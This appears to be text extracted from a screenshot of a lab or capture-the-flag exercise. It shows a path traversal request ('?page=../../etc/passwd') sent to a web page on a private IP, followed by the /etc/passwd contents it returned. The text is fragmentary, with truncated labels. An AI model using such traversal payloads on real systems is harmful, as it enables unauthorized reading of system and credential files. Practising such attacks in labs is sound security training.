 Lo...
view-source:http://192.168.248.134/view.php
Spl...
?page=../../etc/passwd
Ex...
Enable Post data Enable Referrer
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
3 bin:x:2:2:bin:/bin:/bin/sh
4 sys:x:3:3:sys:/dev:/bin/sh
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/bin/sh
7 man:x:6:12:man:/var/cache/man:/bin/sh
8 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
9 mail:x:8:8:mail:/var/mail:/bin/sh
10 news:x:9:9:news:/var/spool/news:/bin/sh
11 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
12 proxy:x:13:13:proxy:/bin:/bin/sh
13 www-data:x:33:33:www-data:/var/www:/bin/sh
14 backup:x:34:34:backup:/var/backups:/bin/sh